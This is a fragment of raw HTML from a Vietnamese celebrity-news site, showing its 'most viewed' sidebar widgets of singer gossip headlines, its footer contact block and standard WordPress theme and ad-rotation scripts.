                        <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-09T01:48:49+00:00" >09/04/2020</time></span>                                            </span>
                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget td_uid_10_6970684656404_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6970684656404" ><script>var block_td_uid_10_6970684656404 = new tdBlock();
block_td_uid_10_6970684656404.id = "td_uid_10_6970684656404";
block_td_uid_10_6970684656404.atts = '{"custom_title":"XEM NHI\u1ec0U NH\u1ea4T","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6970684656404_rand","separator":"","block_template_id":"","m2_tl":"","m2_el":"","m6_tl":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6970684656404_rand","tdc_css_class_style":"td_uid_10_6970684656404_rand_style"}';
block_td_uid_10_6970684656404.td_column_number = "1";
block_td_uid_10_6970684656404.block_type = "td_block_2";
block_td_uid_10_6970684656404.post_count = "5";
block_td_uid_10_6970684656404.found_posts = "81740";
block_td_uid_10_6970684656404.header_color = "#";
block_td_uid_10_6970684656404.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970684656404.max_num_pages = "16348";
tdBlocksArray.push(block_td_uid_10_6970684656404);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">XEM NHIỀU NHẤT</span></h4></div><div id=td_uid_10_6970684656404 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/ho-ngoc-ha-khoe-net-dep-co-dien-ben-david-beckham/" rel="bookmark" class="td-image-wrap" title="Hồ Ngọc Hà khoe nét đẹp cổ điển bên David Beckham"><img width="324" height="160" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2016/01/fec82da1-trang-phuc-ho-ngoc-ha-dien-di-gap-beckham-bi-che-xau-324x160.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2016/01/fec82da1-trang-phuc-ho-ngoc-ha-dien-di-gap-beckham-bi-che-xau-324x160.jpg 324w, https://thegioicasi.com/wp-content/uploads/2016/01/fec82da1-trang-phuc-ho-ngoc-ha-dien-di-gap-beckham-bi-che-xau-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hồ Ngọc Hà khoe nét đẹp cổ điển bên David Beckham"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/ho-ngoc-ha-khoe-net-dep-co-dien-ben-david-beckham/" rel="bookmark" title="Hồ Ngọc Hà khoe nét đẹp cổ điển bên David Beckham">Hồ Ngọc Hà khoe nét đẹp cổ điển bên David Beckham</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thegioicasi.com/author/tintuc/">Thế Giới Ca Sĩ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-15T10:35:21+00:00" >15/01/2016</time></span>                            </div>


            <div class="td-excerpt">
                
Nữ ca sĩ chọn phong cách thanh lịch khi tham dự buổi tiệc tối do cựu danh thủ tuyển Anh tổ chức.








Tối 14/1, Hồ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/nhan-sac-tuyet-tran-cua-nhan-9x-dep-nhat-thai-lan/" rel="bookmark" class="td-image-wrap" title="Nhan sắc tuyệt trần của mỹ nhân 9X đẹp nhất Thái Lan"><img width="100" height="70" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2014/11/nhan-sac-tuyet-tran-cua-my-nhan-9x-dep-nhat-thai-lan-74e706-100x70.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2014/11/nhan-sac-tuyet-tran-cua-my-nhan-9x-dep-nhat-thai-lan-74e706-100x70.jpg 100w, https://thegioicasi.com/wp-content/uploads/2014/11/nhan-sac-tuyet-tran-cua-my-nhan-9x-dep-nhat-thai-lan-74e706-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nhan sắc tuyệt trần của mỹ nhân 9X đẹp nhất Thái Lan"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/nhan-sac-tuyet-tran-cua-nhan-9x-dep-nhat-thai-lan/" rel="bookmark" title="Nhan sắc tuyệt trần của mỹ nhân 9X đẹp nhất Thái Lan">Nhan sắc tuyệt trần của mỹ nhân 9X đẹp nhất Thái...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-24T00:00:00+00:00" >24/11/2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/taecyeon-tiet-lo-mau-hinh-ly-tuong-gan-day/" rel="bookmark" class="td-image-wrap" title="Taecyeon tiết lộ mẫu hình lý tưởng gần đây"><img width="100" height="70" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-100x70.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-100x70.jpg 100w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-300x211.jpg 300w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-1024x720.jpg 1024w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-218x150.jpg 218w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-696x490.jpg 696w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-1068x751.jpg 1068w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-597x420.jpg 597w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Taecyeon tiết lộ mẫu hình lý tưởng gần đây"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/taecyeon-tiet-lo-mau-hinh-ly-tuong-gan-day/" rel="bookmark" title="Taecyeon tiết lộ mẫu hình lý tưởng gần đây">Taecyeon tiết lộ mẫu hình lý tưởng gần đây</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-18T00:00:00+00:00" >18/08/2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/diem-danh-nam-han-thich-lai-may-bay/" rel="bookmark" class="td-image-wrap" title="Điểm danh mỹ nam Hàn thích “lái máy bay”"><img width="100" height="70" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2015/01/Mỹ-nam-hàn-100x70.png" srcset="https://thegioicasi.com/wp-content/uploads/2015/01/Mỹ-nam-hàn-100x70.png 100w, https://thegioicasi.com/wp-content/uploads/2015/01/Mỹ-nam-hàn-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Điểm danh mỹ nam Hàn thích “lái máy bay”"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/diem-danh-nam-han-thich-lai-may-bay/" rel="bookmark" title="Điểm danh mỹ nam Hàn thích “lái máy bay”">Điểm danh mỹ nam Hàn thích “lái máy bay”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-27T00:00:00+00:00" >27/01/2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/12-kieu-toc-hoang-dai-kho-quen-thanh-vien-exo/" rel="bookmark" class="td-image-wrap" title="12 kiểu tóc &#8220;hoang dại&#8221; khó quên thành viên EXO"><img width="100" height="70" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2014/09/exo-toc-100x70.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2014/09/exo-toc-100x70.jpg 100w, https://thegioicasi.com/wp-content/uploads/2014/09/exo-toc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="12 kiểu tóc &#8220;hoang dại&#8221; khó quên thành viên EXO"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/12-kieu-toc-hoang-dai-kho-quen-thanh-vien-exo/" rel="bookmark" title="12 kiểu tóc &#8220;hoang dại&#8221; khó quên thành viên EXO">12 kiểu tóc &#8220;hoang dại&#8221; khó quên thành viên EXO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-30T00:00:00+00:00" >30/09/2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_1  td_uid_11_6970684764e9a_rand td_block_template_1"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_12_6970684765399_rand td_block_template_1"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://thegioicasi.com/"><img src="https://thegioicasi.com/wp-content/uploads/2021/09/tgcs-logo-5.png" alt="" title="" /></a></div><div class="footer-text-wrap">Giấy phép số: 106/GP-ICP-STTTT- Cấp ngày 25/12/2013<br />
525/7/12 Lê Trọng Tấn, Phường Sơn Kỳ, Quận Tân Phú, TPHCM<br />
Điện thoại: (028) 2242-8881<br />
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="81f5eee0f2eee0efc1f5e9e4e6e8eee8e2e0f2e8afe2eeec">[email&#160;protected]</a><br /><br />

<strong>PHÒNG QUẢNG CÁO</strong><br />
Điện thoại: (028) 2242-8881<br />
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4a3b3f2b242d292b250a3e222f2d232523292b392364292527">[email&#160;protected]</a>
</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheGioiCaSi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_14_69706847659bc_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_69706847659bc" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_69706847659bc = new tdBlock();
block_td_uid_14_69706847659bc.id = "td_uid_14_69706847659bc";
block_td_uid_14_69706847659bc.atts = '{"custom_title":"XEM NHI\u1ec0U","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_14_69706847659bc_rand","tdc_css_class":"td_uid_14_69706847659bc_rand","tdc_css_class_style":"td_uid_14_69706847659bc_rand_style"}';
block_td_uid_14_69706847659bc.td_column_number = "1";
block_td_uid_14_69706847659bc.block_type = "td_block_7";
block_td_uid_14_69706847659bc.post_count = "3";
block_td_uid_14_69706847659bc.found_posts = "81740";
block_td_uid_14_69706847659bc.header_color = "";
block_td_uid_14_69706847659bc.ajax_pagination_infinite_stop = "";
block_td_uid_14_69706847659bc.max_num_pages = "27247";
tdBlocksArray.push(block_td_uid_14_69706847659bc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">XEM NHIỀU</span></h4></div><div id=td_uid_14_69706847659bc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/ho-ngoc-ha-khoe-net-dep-co-dien-ben-david-beckham/" rel="bookmark" class="td-image-wrap" title="Hồ Ngọc Hà khoe nét đẹp cổ điển bên David Beckham"><img width="100" height="70" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2016/01/fec82da1-trang-phuc-ho-ngoc-ha-dien-di-gap-beckham-bi-che-xau-100x70.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2016/01/fec82da1-trang-phuc-ho-ngoc-ha-dien-di-gap-beckham-bi-che-xau-100x70.jpg 100w, https://thegioicasi.com/wp-content/uploads/2016/01/fec82da1-trang-phuc-ho-ngoc-ha-dien-di-gap-beckham-bi-che-xau-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Hồ Ngọc Hà khoe nét đẹp cổ điển bên David Beckham"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/ho-ngoc-ha-khoe-net-dep-co-dien-ben-david-beckham/" rel="bookmark" title="Hồ Ngọc Hà khoe nét đẹp cổ điển bên David Beckham">Hồ Ngọc Hà khoe nét đẹp cổ điển bên David Beckham</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-15T10:35:21+00:00" >15/01/2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/nhan-sac-tuyet-tran-cua-nhan-9x-dep-nhat-thai-lan/" rel="bookmark" class="td-image-wrap" title="Nhan sắc tuyệt trần của mỹ nhân 9X đẹp nhất Thái Lan"><img width="100" height="70" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2014/11/nhan-sac-tuyet-tran-cua-my-nhan-9x-dep-nhat-thai-lan-74e706-100x70.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2014/11/nhan-sac-tuyet-tran-cua-my-nhan-9x-dep-nhat-thai-lan-74e706-100x70.jpg 100w, https://thegioicasi.com/wp-content/uploads/2014/11/nhan-sac-tuyet-tran-cua-my-nhan-9x-dep-nhat-thai-lan-74e706-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nhan sắc tuyệt trần của mỹ nhân 9X đẹp nhất Thái Lan"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/nhan-sac-tuyet-tran-cua-nhan-9x-dep-nhat-thai-lan/" rel="bookmark" title="Nhan sắc tuyệt trần của mỹ nhân 9X đẹp nhất Thái Lan">Nhan sắc tuyệt trần của mỹ nhân 9X đẹp nhất Thái...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-24T00:00:00+00:00" >24/11/2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thegioicasi.com/the-gioi-ca-si/taecyeon-tiet-lo-mau-hinh-ly-tuong-gan-day/" rel="bookmark" class="td-image-wrap" title="Taecyeon tiết lộ mẫu hình lý tưởng gần đây"><img width="100" height="70" class="entry-thumb" src="https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-100x70.jpg" srcset="https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-100x70.jpg 100w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-300x211.jpg 300w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-1024x720.jpg 1024w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-218x150.jpg 218w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-696x490.jpg 696w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-1068x751.jpg 1068w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon-597x420.jpg 597w, https://thegioicasi.com/wp-content/uploads/2014/08/Taecyon.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Taecyeon tiết lộ mẫu hình lý tưởng gần đây"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thegioicasi.com/the-gioi-ca-si/taecyeon-tiet-lo-mau-hinh-ly-tuong-gan-day/" rel="bookmark" title="Taecyeon tiết lộ mẫu hình lý tưởng gần đây">Taecyeon tiết lộ mẫu hình lý tưởng gần đây</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-18T00:00:00+00:00" >18/08/2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_15_697068488bf60_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_697068488bf60" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CHUYÊN MỤC</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thegioicasi.com/the-gioi-ca-si/"><span class="td-cat-name">Thế giới ca sĩ</span><span class="td-cat-no">106317</span></a></li><li><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-viet-nam/"><span class="td-cat-name">Ca sĩ Việt Nam</span><span class="td-cat-no">61667</span></a></li><li><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-quoc-te/"><span class="td-cat-name">Ca sĩ quốc tế</span><span class="td-cat-no">45010</span></a></li><li><a href="https://thegioicasi.com/the-gioi-ca-si/ca-si-hai-ngoai/"><span class="td-cat-name">Ca sĩ hải ngoại</span><span class="td-cat-no">42105</span></a></li><li><a href="https://thegioicasi.com/hau-truong/"><span class="td-cat-name">Hậu trường</span><span class="td-cat-no">25270</span></a></li><li><a href="https://thegioicasi.com/ca-si-lam-dep/"><span class="td-cat-name">Ca sĩ &amp; làm đẹp</span><span class="td-cat-no">24082</span></a></li><li><a href="https://thegioicasi.com/su-kien/"><span class="td-cat-name">Sự kiện</span><span class="td-cat-no">10953</span></a></li><li><a href="https://thegioicasi.com/tieu-diem/"><span class="td-cat-name">Tiêu điểm</span><span class="td-cat-no">4320</span></a></li><li><a href="https://thegioicasi.com/ca-si-tre/"><span class="td-cat-name">Ca sĩ trẻ</span><span class="td-cat-no">3971</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2009 - 2024 TheGioiCaSi.com. All rights reserved. <a href="https://onet.com.vn" style="color:black">Thuê Vps Giá Rẻ</a>                </div>
            </div>
        </div>
    </div>
<a href="https://onet.com.vn" style="color:white" >thue vps gia re</a><a href="https://onet.com.vn" style="color:white" >thue proxy gia re</a>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697068488ccb3
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    margin-right: 56px;
}
table td {
    border: none;
}

.td-excerpt {
    color: #444;
}
.td-header-style-1 .td-header-sp-logo {
    width: 270px;
    position: relative;
    height: 100px;
    margin: 0px;
    padding-left: 0px;
}
.td-header-style-1 .td-header-sp-logo img {
    max-height: 100px;
}
</style>

<script type='text/javascript' id='adrotate-dyngroup-js-extra'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/thegioicasi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thegioicasi.com/wp-content/plugins/adrotate-pro/library/jquery.adrotate.dyngroup.js' id='adrotate-dyngroup-js'></script>
<script type='text/javascript' id='adrotate-clicktracker-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/thegioicasi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thegioicasi.com/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js' id='adrotate-clicktracker-js'></script>
<script type='text/javascript' src='https://thegioicasi.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://thegioicasi.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://thegioicasi.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 6000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 6000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697068488cf0a"></textarea>
						<div id="td_live_css_uid_1_697068488cf0a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697068488cf0a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

